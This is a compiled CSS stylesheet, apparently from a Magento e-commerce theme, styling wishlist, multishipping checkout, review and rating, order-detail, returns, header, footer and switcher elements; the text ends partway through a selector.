.block-wishlist-info-items .block-title > strong {
  font-weight: 300;
}
.block-wishlist-info-items .product-item {
  width: 100%;
}
.block-wishlist-info-items .product-item-photo {
  margin-left: 22px;
}
.block-wishlist-info-items .product-item-info {
  width: auto;
}
.block-wishlist-info-items .product-item-info:hover .split {
  visibility: visible;
}
.block-wishlist-info-items .price-wrapper {
  display: block;
  margin: 0 0 10px;
}
.block-wishlist-info-items .split {
  clear: both;
  padding: 10px 0;
  visibility: hidden;
}
.block-wishlist-info-items .wishlist-dropdown .change {
  color: #8f98a1;
}
.block-wishlist-info-items .action.towishlist {
  padding: 10px 0;
}
.block-wishlist-info-items .input-text.qty {
  margin-right: 10px;
}
.multicheckout.results h3,
.multicheckout.success h3 {
  font-size: 1.6rem;
  margin-bottom: 22px;
  margin-top: 33px;
}
.multicheckout.results h3 a,
.multicheckout.success h3 a {
  color: #2b3945;
}
.multicheckout.results h3 a:hover,
.multicheckout.success h3 a:hover {
  text-decoration: none;
}
.multicheckout.results ul.orders-list,
.multicheckout.success ul.orders-list {
  list-style: none;
  padding-left: 0;
}
.multicheckout.results .orders-list,
.multicheckout.success .orders-list {
  margin-top: 27.5px;
  padding-left: 18px;
}
.multicheckout.results .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-list .shipping-list .shipping-item {
  margin-left: 84px;
}
.multicheckout.results .orders-list .shipping-list .shipping-label,
.multicheckout.success .orders-list .shipping-list .shipping-label {
  font-weight: 700;
  margin-right: 10px;
}
.multicheckout.results .orders-list .shipping-list .shipping-address,
.multicheckout.success .orders-list .shipping-list .shipping-address {
  font-weight: 400;
}
.multicheckout.results .orders-list .shipping-list .error-block,
.multicheckout.success .orders-list .shipping-list .error-block {
  color: #e02b27;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-label,
.multicheckout.success .orders-list .shipping-list .error-block .error-label {
  font-weight: 700;
  margin-right: 10px;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-description,
.multicheckout.success .orders-list .shipping-list .error-block .error-description {
  font-weight: 400;
}
.multicheckout.results .orders-succeed .orders-list,
.multicheckout.success .orders-succeed .orders-list {
  margin-top: 0;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,
.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id {
  float: left;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item {
  margin-left: 100px;
}
.multicheckout .title {
  margin-bottom: 33px;
}
.multicheckout .title strong {
  font-weight: 400;
}
.multicheckout .table-wrapper {
  margin-bottom: 0;
}
.multicheckout .table-wrapper .action.delete {
  display: inline-block;
}
.multicheckout .table-wrapper .col .qty {
  display: inline-block;
}
.multicheckout .table-wrapper .col.item .action.edit {
  font-weight: 400;
  margin-left: 10px;
}
.multicheckout:not(.address) .table-wrapper .product-item-name {
  margin: 0;
}
.multicheckout > .actions-toolbar {
  margin-top: 44px;
}
.multicheckout .actions-toolbar > .secondary {
  display: block;
}
.multicheckout .actions-toolbar > .secondary .action {
  margin-bottom: 27.5px;
}
.multicheckout .actions-toolbar > .secondary .action.back {
  display: block;
  margin-left: 0;
}
.multicheckout .actions-toolbar > .primary {
  margin-right: 10px;
}
.multicheckout .item-options {
  margin: 10px 0 0;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field:before {
  display: none;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field .control {
  display: inline-block;
}
.multicheckout .block-title,
.multicheckout .block-content .title {
  border-bottom: 1px solid #eff0f1;
  padding-bottom: 10px;
}
.multicheckout .block-title strong,
.multicheckout .block-content .title strong {
  font-weight: 400;
}
.multicheckout .block-title strong span,
.multicheckout .block-content .title strong span {
  color: #a6a6a6;
}
.multicheckout .block-content .title {
  border-bottom: none;
  padding-bottom: 0;
}
.multicheckout.order-review .block-title > strong {
  font-size: 2.4rem;
}
.multicheckout.order-review .block-shipping .block-content:not(:last-child) {
  margin-bottom: 44px;
}
.multicheckout.order-review .error-description {
  color: #e02b27;
  font-weight: 400;
  margin-bottom: 10px;
  margin-top: -10px;
}
.multicheckout .box-title span {
  margin-right: 10px;
}
.multicheckout .box-title > .action {
  margin: 0;
}
.multicheckout .box-shipping-method .price {
  font-weight: 700;
}
.multicheckout .box-billing-method .fieldset {
  margin: 0;
}
.multicheckout .box-billing-method .fieldset .legend.box-title {
  margin: 0 0 5.5px;
}
.multicheckout .checkout-review .grand.totals {
  font-size: 2.4rem;
  margin-bottom: 44px;
}
.multicheckout .checkout-review .grand.totals .mark {
  font-weight: 400;
}
[class^='multishipping-'] .logo {
  margin-left: 0;
}
.multishipping-checkout-success .nav-sections {
  display: block;
}
.block.newsletter {
  margin-bottom: 20px;
}
.block.newsletter .form.subscribe {
  display: table;
  width: 100%;
}
.block.newsletter .fieldset {
  display: table-cell;
  margin: 0;
  padding: 0;
  vertical-align: top;
}
.block.newsletter .field {
  margin: 0;
}
.block.newsletter .field .control {
  display: inline-block;
  text-decoration: none;
  display: block;
}
.block.newsletter .field .control:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 32px;
  color: #575757;
  content: '\f0e0';
  font-family: 'FontAwesome';
  margin: 0 0 0 8px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.block.newsletter .field .control:before {
  position: absolute;
}
.block.newsletter input {
  margin-right: 35px;
  padding: 0 0 0 35px;
}
.block.newsletter .title {
  display: none;
}
.block.newsletter .actions {
  display: table-cell;
  vertical-align: top;
  width: 1%;
}
.block.newsletter .action.subscribe {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  margin-left: -1px;
  white-space: nowrap;
}
.data.switch .counter {
  color: #7d7d7d;
}
.data.switch .counter:before {
  content: '(';
}
.data.switch .counter:after {
  content: ')';
}
.rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.rating-summary .rating-result {
  width: 65px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  font-size: 13px;
  height: 13px;
  letter-spacing: 0;
  line-height: 13px;
  content: '' '' '' '' '';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  font-size: 13px;
  height: 13px;
  letter-spacing: 0;
  line-height: 13px;
  content: '' '' '' '' '';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.product-reviews-summary .rating-summary .label,
.table-reviews .rating-summary .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote {
  overflow: hidden;
}
.review-control-vote:before {
  font-size: 13px;
  height: 13px;
  letter-spacing: 0;
  line-height: 13px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  content: '' '' '' '' '';
  display: block;
  position: absolute;
  z-index: 1;
}
.review-control-vote input[type="radio"] {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote input[type="radio"]:hover + label:before,
.review-control-vote input[type="radio"]:checked + label:before {
  opacity: 1;
}
.review-control-vote label {
  cursor: pointer;
  display: block;
  position: absolute;
}
.review-control-vote label span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote label:before {
  font-size: 13px;
  height: 13px;
  letter-spacing: 0;
  line-height: 13px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  opacity: 0;
}
.review-control-vote label:hover:before {
  opacity: 1;
}
.review-control-vote label:hover ~ label:before {
  opacity: 0;
}
.review-control-vote .rating-5 {
  z-index: 2;
}
.review-control-vote .rating-5:before {
  content: '' '' '' '' '';
}
.review-control-vote .rating-4 {
  z-index: 3;
}
.review-control-vote .rating-4:before {
  content: '' '' '' '';
}
.review-control-vote .rating-3 {
  z-index: 4;
}
.review-control-vote .rating-3:before {
  content: '' '' '';
}
.review-control-vote .rating-2 {
  z-index: 5;
}
.review-control-vote .rating-2:before {
  content: '' '';
}
.review-control-vote .rating-1 {
  z-index: 6;
}
.review-control-vote .rating-1:before {
  content: '';
}
.review-control-vote:before {
  content: '\f006' '\f006' '\f006' '\f006' '\f006';
}
.products-reviews-toolbar {
  position: relative;
}
.products-reviews-toolbar .toolbar-amount {
  position: relative;
  text-align: center;
}
.review-toolbar {
  border-top: 1px solid #c9c9c9;
  margin: 0 0 22px;
  padding: 0;
  text-align: center;
}
.review-toolbar:first-child {
  display: none;
}
.review-toolbar .pages {
  border-bottom: 1px solid #c9c9c9;
  display: block;
  padding: 22px 0;
  text-align: center;
}
.review-toolbar .limiter {
  display: none;
}
.review-add .block-title {
  display: none;
}
.review-form .action.submit.primary {
  background: transparent;
  border: 2px solid #202633;
  color: #333333;
  font-size: 2rem;
  line-height: 1.8rem;
  padding: 10px 15px;
  margin: 0;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.review-form .action.submit.primary:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.review-form .actions-toolbar .actions-primary {
  padding: 0;
}
.fieldset .review-legend.legend {
  border-bottom: 0;
  line-height: 1.3;
  margin-bottom: 22px;
  padding: 0;
}
.fieldset .review-legend.legend span {
  margin: 0;
}
.fieldset .review-legend.legend strong {
  display: block;
  font-weight: 600;
}
.fieldset .review-field-ratings > .label {
  font-weight: 600;
  margin-bottom: 10px;
  padding: 0;
}
.review-control-vote label:before,
.review-control-vote:before {
  font-size: 32px;
  height: 32px;
  letter-spacing: 10px;
  line-height: 32px;
}
.review-field-rating .label {
  font-weight: 600;
}
.review-field-rating .control {
  margin-bottom: 52.8px;
  margin-top: 10px;
}
.review-list {
  margin-bottom: 33px;
}
.review-list .block-title strong {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 4.8rem;
  font-size: 4.2rem;
  margin-top: 2.75rem;
  margin-bottom: 1.6rem;
}
.review-item {
  border-bottom: 1px solid #c9c9c9;
  margin: 0;
  padding: 22px 0;
}
.review-item:after {
  clear: both;
  content: '';
  display: table;
}
.review-item:last-child {
  border-width: 0;
}
.review-ratings {
  display: table;
  margin-bottom: 10px;
  max-width: 100%;
}
.review-author {
  display: inline;
}
.review-author .review-details-value {
  font-weight: 400;
}
.review-date {
  display: inline;
}
.review-title {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 3.4rem;
  font-size: 3rem;
  margin-top: 2.2rem;
  margin-bottom: 1rem;
  margin: 0 0 22px;
}
.review-content {
  margin-bottom: 22px;
}
.page-main .column .review-add {
  margin-bottom: 0;
}
.data.table.reviews .rating-summary,
.data.cms-page-view .column.main table.table-grid.reviews .rating-summary,
.data.modal-content table.table-grid.reviews .rating-summary,
.data.cms-page-view .column.main table.data-table.reviews .rating-summary,
.data.modal-content table.data-table.reviews .rating-summary {
  margin-top: -4px;
}
.customer.review.view .review.title,
.customer.review.view .ratings.summary.items,
.customer.review.view .product.details {
  margin-bottom: 22px;
}
.product-reviews-summary {
  margin-bottom: 5.5px;
}
.products.wrapper.list .product-reviews-summary {
  margin: 0 auto;
}
.product-reviews-summary .rating-summary {
  display: inline-block;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions {
  display: inline-block;
  font-size: 12px;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions a:not(:last-child) {
  margin-right: 30px;
}
.product-reviews-summary .reviews-actions .action.add {
  white-space: nowrap;
}
.product-info-main .rating-summary,
.customer-review .rating-summary {
  margin-right: 30px;
}
.block-reviews-dashboard .items .item {
  margin-bottom: 22px;
}
.block-reviews-dashboard .items .item:last-child {
  margin-bottom: 0;
}
.block-reviews-dashboard .product-name {
  display: inline-block;
}
.block-reviews-dashboard .product-name:not(:last-child) {
  margin-bottom: 5.5px;
}
.block-reviews-dashboard .rating-summary .label {
  font-weight: 600;
  margin-right: 10px;
  vertical-align: middle;
}
.table-reviews .product-name,
.block-reviews-dashboard .product-name {
  font-weight: 400;
}
.table-reviews .rating-summary {
  display: inline-block;
  vertical-align: baseline;
}
.customer-review .product-media {
  float: left;
  margin-right: 3%;
  max-width: 285px;
  width: 30%;
}
.customer-review .review-details {
  margin: 0;
}
.customer-review .review-details .customer-review-rating {
  margin-bottom: 22px;
}
.customer-review .review-details .customer-review-rating .item {
  margin-bottom: 10px;
}
.customer-review .review-details .customer-review-rating .item:last-child {
  margin-bottom: 0;
}
.customer-review .review-details .review-title {
  font-family: 'Barlow Semi Condensed', sans-serif;
  line-height: 3.4rem;
  font-size: 3rem;
  margin-top: 2.2rem;
  margin-bottom: 1rem;
  font-weight: 600;
  margin-bottom: 22px;
}
.customer-review .review-details .review-content {
  margin: 0;
  margin-bottom: 22px;
}
.customer-review .review-details .review-date {
  color: #a6a6a6;
}
.block-reward-info .reward-balance {
  font-size: 1.8rem;
  margin-bottom: 27.5px;
}
.block-reward-info .reward-rates:not(:last-child),
.block-reward-info .reward-limit:not(:last-child),
.block-reward-info .reward-expiring:not(:last-child) {
  margin-bottom: 27.5px;
}
.block-reward-info .reward-rates .title,
.block-reward-info .reward-limit .title,
.block-reward-info .reward-expiring .title {
  display: inline-block;
  margin-bottom: 10px;
}
.order-details-items.rma .order-title {
  display: none;
}
.order-details-items.rma .order-title + .toolbar {
  display: none;
}
.form-create-return .additional:first-child {
  margin-top: 0;
}
.form-create-return .field.comment {
  margin-top: 55px;
}
.table-wrapper.table-returns .returns-details.hidden {
  display: none;
}
.block-returns-comments .returns-comments dt,
.block-returns-comments .returns-comments dd {
  margin: 0;
}
.block-returns-comments .returns-comments dt {
  font-weight: 400;
}
.block-returns-comments .returns-comments dd {
  margin-bottom: 15px;
}
.block-returns-comments .returns-comments dd:last-child {
  margin-bottom: 0;
}
.block-returns-comments .fieldset {
  margin-bottom: 22px;
}
.magento-rma-guest-create .order-links .item a {
  line-height: 1.42857143;
  margin: 0 33px 0 0;
  padding: 0;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.magento-rma-guest-create .order-links .item a:visited {
  color: #8f98a1;
  text-decoration: none;
}
.magento-rma-guest-create .order-links .item a:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.magento-rma-guest-create .order-links .item a:active {
  color: #8f98a1;
  text-decoration: underline;
}
.magento-rma-guest-create .order-links .item a:hover,
.magento-rma-guest-create .order-links .item a:active,
.magento-rma-guest-create .order-links .item a:focus {
  background: none;
  border: 0;
}
.magento-rma-guest-create .order-links .item a.disabled,
.magento-rma-guest-create .order-links .item a[disabled],
fieldset[disabled] .magento-rma-guest-create .order-links .item a {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
#registrant-options .item .control table .col.qty .input-qty {
  display: none;
}
.order-links .item {
  line-height: 63px;
  margin: 0 0 -1px;
}
.order-links .item strong {
  border: 1px solid #eff0f1;
  display: block;
  font-weight: bold;
  padding: 0 20px;
}
.order-links .item a {
  background: #fafafa;
  border: 1px solid #eff0f1;
  display: block;
  font-weight: bold;
  padding: 0 20px;
}
.order-links .item a:hover {
  text-decoration: none;
}
.order-details-items {
  border: 1px solid #eff0f1;
  margin-bottom: 44px;
  padding: 10px;
}
.order-details-items .order-title {
  border-bottom: 1px solid #eff0f1;
  padding: 0 0 10px;
}
.order-details-items .order-title > strong {
  font-size: 2.4rem;
  font-weight: 300;
}
.order-details-items .order-title .action {
  display: inline-block;
}
.order-details-items .table-wrapper {
  margin: 0;
}
.order-details-items .table-wrapper + .actions-toolbar {
  display: none;
}
.order-details-items .table-wrapper:not(:last-child) {
  margin-bottom: 33px;
}
.order-details-items .table-wrapper.order-items-shipment {
  overflow: visible;
}
.order-details-items .table-order-items > thead > tr > th {
  border-bottom: 1px solid #eff0f1;
}
.order-details-items .table-order-items tbody + tbody {
  border-top: 1px solid #eff0f1;
}
.account .order-details-items .table-order-items tbody tr:nth-child(even) td {
  background: none;
}
.order-details-items .table-order-items tbody td {
  padding-bottom: 20px;
  padding-top: 20px;
}
.order-details-items .table-order-items tbody .col.label {
  font-weight: 700;
  padding-bottom: 5px;
  padding-top: 0;
}
.order-details-items .table-order-items tbody .col.options {
  padding: 10px 10px 15px;
}
.order-details-items .table-order-items tbody > .item-parent td {
  padding-bottom: 5px;
}
.order-details-items .table-order-items tbody > .item-parent + tr td {
  padding-top: 5px;
}
.order-details-items .table-order-items tbody .item-options-container td {
  padding-bottom: 15px;
  padding-top: 0;
}
.order-details-items .table-order-items .product-item-name {
  margin: 0 0 10px;
}
.order-details-items .item-options {
  margin: 0;
}
.order-details-items .item-options dt {
  margin: 0;
}
.order-details-items .item-options dd {
  margin: 0 0 15px;
}
.order-details-items .item-options dd:last-child {
  margin-bottom: 0;
}
.order-details-items .item-options.links dt {
  display: inline-block;
}
.order-details-items .item-options.links dt:after {
  content: ': ';
}
.order-details-items .item-options.links dd {
  margin: 0;
}
.order-details-items thead .col.qty {
  text-align: center;
}
.order-details-items .col.name {
  padding-top: 16px;
}
.order-details-items .action.show {
  display: inline-block;
  text-decoration: none;
  color: #333333;
}
.order-details-items .action.show > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.order-details-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 10px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.order-details-items .action.show.expanded:after {
  content: '\f106';
}
.order-details-items .product-item-name {
  font-size: 1.8rem;
}
.order-details-items .items-qty .item {
  white-space: nowrap;
}
.order-details-items .items-qty .title:after {
  content: ': ';
}
.order-details-items .pages-items .item:first-child,
.order-details-items .pages-items .item:last-child {
  margin-right: 0;
}
.block-order-details-comments {
  margin: 0 0 40px;
}
.block-order-details-comments .comment-date {
  font-weight: 600;
}
.block-order-details-comments .comment-content {
  line-height: 1.6;
  margin: 0 0 20px;
}
.block-order-details-view .block-content .box {
  margin-bottom: 30px;
}
.block-order-details-view .box-title {
  font-weight: 600;
}
.block-order-details-view .box-content .payment-method .title {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content {
  margin: 0;
}
.block-order-details-view .box-content .payment-method .content > strong {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content > strong:after {
  content: ': ';
}
.column.main .order-details-items .block-order-details-gift-message {
  margin: 40px 0 0;
}
.block-order-details-gift-message + .actions-toolbar {
  display: none;
}
.order-tracking {
  margin: 0;
  padding: 20px 0;
}
.order-title + .order-tracking {
  border-bottom: 1px solid #eff0f1;
}
.order-tracking .tracking-title {
  display: inline-block;
}
.order-tracking .tracking-content {
  display: inline-block;
  margin: 0 0 0 5px;
}
.order-actions-toolbar {
  margin-bottom: 25px;
}
.order-actions-toolbar .action {
  margin-right: 30px;
}
.order-actions-toolbar .action.print {
  display: none;
  margin: 0;
}
.form-orders-search .field:last-child {
  margin-bottom: 22px;
}
.block-reorder .actions-toolbar {
  margin: 17px 0;
}
.block-reorder .product-item-name {
  float: left;
  width: calc(100% - 20px);
}
.block-reorder .product-item::after {
  clear: both;
  content: '';
  display: table;
}
.block-reorder .product-item .field.item {
  float: left;
  width: 20px;
}
.form.send.friend .fieldset .field .control {
  width: 100%;
}
.product-social-links .action.mailto.friend:before {
  content: '\f0e0';
}
.block-collapsible-nav .content {
  background: #f5f5f5;
  padding: 15px 0;
}
.block-collapsible-nav .item {
  margin: 3px 0 0;
}
.block-collapsible-nav .item:first-child {
  margin-top: 0;
}
.block-collapsible-nav .item a,
.block-collapsible-nav .item > strong {
  border-left: 3px solid transparent;
  color: #575757;
  display: block;
  padding: 5px 18px 5px 15px;
}
.block-collapsible-nav .item a {
  text-decoration: none;
}
.block-collapsible-nav .item a:hover {
  background: #e8e8e8;
}
.block-collapsible-nav .item.current a,
.block-collapsible-nav .item.current > strong {
  border-color: #ff7a0e;
  color: #000000;
  font-weight: 600;
}
.block-collapsible-nav .item.current a {
  border-color: #ff7a0e;
}
.block-collapsible-nav .item .delimiter {
  border-top: 1px solid #d1d1d1;
  display: block;
  margin: 10px 1.8rem;
}
body {
  background-color: #ffffff;
}
.page-wrapper {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  min-height: 100vh;
}
.page-main {
  -webkit-flex-grow: 1;
  flex-grow: 1;
}
.page-main > .page-title-wrapper .page-title {
  hyphens: auto;
}
.page-header {
  background-color: #ffffff;
  border-bottom: 1px solid #eff0f1;
  margin-bottom: 22px;
}
.page-header .panel.wrapper {
  color: #2b3945;
}
.header.panel > .header.links {
  margin: 0;
  padding: 0;
  list-style: none none;
  float: right;
  font-size: 0;
  margin-left: auto;
  margin-right: 22px;
}
.header.panel > .header.links > li {
  display: inline-block;
  vertical-align: top;
}
.header.panel > .header.links > li {
  font-size: 16px;
  margin: 0 0 0 15px;
}
.header.panel > .header.links > li.customer-welcome {
  margin: 0 0 0 5px;
}
.header.panel > .header.links > li > a {
  color: #2b3945;
  text-decoration: none;
}
.header.panel > .header.links > li > a:visited {
  color: #2b3945;
  text-decoration: none;
}
.header.panel > .header.links > li > a:hover {
  color: #2b3945;
  text-decoration: underline;
}
.header.panel > .header.links > li > a:active {
  color: #2b3945;
  text-decoration: underline;
}
.header.content {
  padding-top: 10px;
  position: relative;
}
.logo {
  float: left;
  margin: 0 0 10px 44px;
  max-width: 50%;
  position: relative;
  z-index: 5;
}
.logo img {
  display: block;
  height: auto;
}
.page-print .logo {
  display: inline-block;
  float: none;
}
.page-print .nav-toggle {
  display: none;
}
.page-main > .page-title-wrapper .page-title + .action {
  margin-top: 33px;
}
.action.skip:focus {
  background: #f0f0f0;
  padding: 10px;
  box-sizing: border-box;
  left: 0;
  position: absolute;
  text-align: center;
  top: 0;
  width: 100%;
  z-index: 15;
}
.action-skip-wrapper {
  height: 0;
  position: relative;
}
.message.global p {
  margin: 0;
}
.message.global.noscript,
.message.global.cookie {
  border-radius: 5px;
  margin: 0 0 10px;
  padding: 12px 22px 12px 27.5px;
  display: block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.4rem;
  background: #ffee9c;
  border-color: #d6ca8e;
  color: #2b3945;
  margin: 0;
}
.message.global.noscript a,
.message.global.cookie a {
  color: #8f98a1;
}
.message.global.noscript a:hover,
.message.global.cookie a:hover {
  color: #8f98a1;
}
.message.global.noscript a:active,
.message.global.cookie a:active {
  color: #8f98a1;
}
.message.global.cookie {
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  z-index: 3;
}
.message.global.cookie .actions {
  margin-top: 10px;
}
.message.global.demo {
  border-radius: 5px;
  margin: 0 0 10px;
  padding: 12px 22px 12px 27.5px;
  display: block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.4rem;
  background: #ff0101;
  border-color: none;
  color: #ffffff;
  margin-bottom: 0;
  text-align: center;
}
.message.global.demo a {
  color: #8f98a1;
}
.message.global.demo a:hover {
  color: #8f98a1;
}
.message.global.demo a:active {
  color: #8f98a1;
}
.page-footer {
  margin-top: 27.5px;
}
.footer.content {
  border-top: 1px solid #cecece;
  padding-top: 22px;
}
.footer.content .links > li {
  background: #202633;
  font-size: 1.6rem;
  border-top: 1px solid #cecece;
  margin: 0 -10px;
  padding: 0 10px;
}
.footer.content .links a,
.footer.content .links strong {
  display: block;
  padding: 10px 0;
}
.footer.content .links strong {
  color: #8f98a1;
  font-weight: normal;
}
.footer.content .links a {
  color: #8f98a1;
  text-decoration: none;
}
.footer.content .links a:visited {
  color: #8f98a1;
  text-decoration: none;
}
.footer.content .links a:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.footer.content .links a:active {
  color: #8f98a1;
  text-decoration: underline;
}
.copyright {
  color: #ffffff;
  box-sizing: border-box;
  display: block;
  padding: 10px;
  text-align: center;
}
.page-header .panel.wrapper .switcher .options,
.page-footer .switcher .options {
  display: inline-block;
  position: relative;
}
.page-header .panel.wrapper .switcher .options:before,
.page-footer .switcher .options:before,
.page-header .panel.wrapper .switcher .options:after,
.page-footer .switcher .options:after {
  content: '';
  display: table;
}
.page-header .panel.wrapper .switcher .options:after,
.page-footer .switcher .options:after {
  clear: both;
}
.page-header .panel.wrapper .switcher .options .action.toggle,
.page-footer .switcher .options .action.toggle {
  padding: 0;
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher .options .action.toggle > span,
.page-footer .switcher .options .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .panel.wrapper .switcher .options .action.toggle:after,
.page-footer .switcher .options .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 22px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-header .panel.wrapper .switcher .options .action.toggle:hover:after,
.page-footer .switcher .options .action.toggle:hover:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options .action.toggle:active:after,
.page-footer .switcher .options .action.toggle:active:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active,
.page-footer .switcher .options .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active > span,
.page-footer .switcher .options .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active:after,
.page-footer .switcher .options .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 22px;
  color: inherit;
  content: '\f106';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active:hover:after,
.page-footer .switcher .options .action.toggle.active:hover:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active:active:after,
.page-footer .switcher .options .action.toggle.active:active:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options ul.dropdown,
.page-footer .switcher .options ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 160px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.page-header .panel.wrapper .switcher .options ul.dropdown li,
.page-footer .switcher .options ul.dropdown li {
  margin: 0;
  padding: 0;
}
.page-header .panel.wrapper .switcher .options ul.dropdown li:hover,
.page-footer .switcher .options ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before,
.page-header .panel.wrapper .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.page-header .panel.wrapper .switcher .options.active,
.page-footer .switcher .options.active {
  overflow: visible;
}
.page-header .panel.wrapper .switcher .options.active ul.dropdown,
.page-footer .switcher .options.active ul.dropdown {
  display: block;
}
.page-header .panel.wrapper .switcher .options ul.dropdown a,
.page-footer .switcher .options ul.dropdown a {
  color: #333333;
  text-decoration: none;
  display: block;
  padding: 8px;
}
.page-header .panel.wrapper .switcher .options ul.dropdown a:visited,
.page-footer .switcher .options ul.dropdown a:visited {
  color: #333333;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher .options ul.dropdown a:hover,
